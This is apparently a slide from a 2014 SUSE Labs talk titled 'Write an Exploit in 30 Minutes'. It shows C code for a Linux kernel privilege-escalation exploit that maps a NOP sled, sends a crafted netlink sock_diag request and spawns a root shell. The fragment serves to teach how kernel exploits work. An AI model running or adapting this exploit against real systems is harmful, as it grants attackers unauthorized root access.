 Running Root Shell
unsigned long mmap_start, mmap_size;
mmap_start = 0x0000000100000000;
mmap_size = 0x2000000;
if (mmap((void *)mmap_start, mmap_size, PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, −1, 0) == MAP_FAILED)
return 1;
const unsigned long jump_sz = __jump_end − __jump;
memset((void *)mmap_start, 0x90, mmap_size); /* 0x90 is 'nop' */
memcpy((void *)mmap_start + mmap_size − jump_sz, __jump, jump_sz);
if ((fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG)) < 0)
return 1;
if (send(fd, &req, sizeof(req), 0) < 0)
return 1;
if (!getuid())
system("/bin/sh");
return 0;
}
Jiri Slaby (SUSE Labs) Write an Exploit in 30 Minutes September 18th 2014, ČB 16 / 17